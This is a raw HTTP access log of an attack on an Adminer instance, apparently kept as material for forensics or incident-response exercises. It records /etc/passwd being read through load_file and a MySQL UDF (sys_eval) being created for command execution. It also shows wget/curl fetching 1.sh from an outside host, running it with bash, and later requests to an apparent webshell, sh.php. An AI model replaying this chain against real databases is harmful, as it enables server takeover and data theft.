 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:09:47 +0000] "POST /adminer.php?username=root&db=cms&sql=select%20load file(%22%2Fetc%2Fpasswd%22)%3B HTTP/1.1" 200 4287 "http://192.168.200.31:8005/adminer.php?
username=root&db=cms&sql=select%20version()%3B%0A" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:07 +0000] "POST /adminer.php?username=root&db=cms&sql=show%20variables%20like%20%27%25plugin%25%27%3B HTTP/1.1" 200 3746 "http://192.168.200.31:8005/adminer.php?
username=root&db=cms&sql=select%20load file(%22%2Fetc%2Fpasswd%22)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:20 +0000] "POST /adminer.php?username=root&db=cms&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3478 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=show%
20variables%20like%20%27%25plugin%25%27%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:28 +0000] "GET /adminer.php?username=root&db=cms&sql= HTTP/1.1" 200 3363 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=select%20*%20from%20func%3B"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:30 +0000] "GET /adminer.php?username=root HTTP/1.1" 200 3377 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:31 +0000] "GET /adminer.php?username=root&sql= HTTP/1.1" 200 2866 "http://192.168.200.31:8005/adminer.php?username=root" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:33 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3147 "http://192.168.200.31:8005/adminer.php?username=root&sql=" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:12:00 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 7687 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%
20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:12:34 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 7666 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%
20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:12:54 +0000] "POST /adminer.php?username=root&sql=create%20function%20sys eval%20returns%20string%20soname%20%27mysqludf.so%27%3B HTTP/1.1" 200 3324
"http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:00 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27whoami%27)%3B HTTP/1.1" 200 3740 "http://192.168.200.31:8005/adminer.php?username=root&sql=create%20function%
20sys eval%20returns%20string%20soname%20%27mysqludf.so%27%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:08 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3298 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys eval(%
27whoami%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:18 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27whoami%27)%3B HTTP/1.1" 200 3761 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%
20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:53 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27curl%20192.168.100.13%3A771%27)%3B HTTP/1.1" 200 3800 "http://192.168.200.31:8005/adminer.php?
username=root&sql=select%20sys eval(%27whoami%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:14:11 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27wget%20192.168.100.13%3A771%27)%3B HTTP/1.1" 200 3822 "http://192.168.200.31:8005/adminer.php?
username=root&sql=select%20sys eval(%27curl%20192.168.100.13%3A771%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:31 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2F1.sh%27)%3B HTTP/1.1" 200 3862
"http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys eval(%27wget%20192.168.100.13%3A771%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:35 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.sh%27)%3B HTTP/1.1" 200 3875
"http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:43 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27ls%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 3975 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%
20sys eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:57 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27bash%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 3889 "http://192.168.200.31:8005/adminer.php?
username=root&sql=select%20sys eval(%27ls%20%2Ftmp%2F%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:17:05 +0000] "POST /sh.php HTTP/1.1" 200 416 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10 10 1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.1 Safari/537.36"
192.168.200.2 - - [01/Aug/2023:02:17:09 +0000] "POST /sh.php HTTP/1.1" 200 470 "-" "Opera/9.80 (X11; Linux i686; U; fr) Presto/2.7.62 Version/11.01"
192.168.200.2 - - [01/Aug/2023:02:17:10 +0000] "POST /sh.php HTTP/1.1" 200 209 "-" "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0"
192.168.200.2 - - [01/Aug/2023:02:17:37 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27ls%20-la%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 4116 "http://192.168.200.31:8005/adminer.php?